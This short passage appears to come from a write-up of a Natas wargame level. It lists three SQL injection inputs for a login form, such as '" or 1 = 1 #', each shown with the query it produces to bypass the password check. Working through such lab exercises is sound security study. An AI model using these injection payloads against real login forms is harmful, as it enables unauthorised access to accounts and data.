 All the following combinations work (among many others):
• User: natas15" #
Pass: empty
Query:
SELECT * from users where username="natas15" # and password =""
• User: " or 1 = 1 #
Pass: empty
Query:
SELECT * from users where username="" or 1 = 1 # and password = ""
• User: natas15
Pass: " or "1"="1
Query:
SELECT * from users where username="natas15" and password = "" or "1" = "1"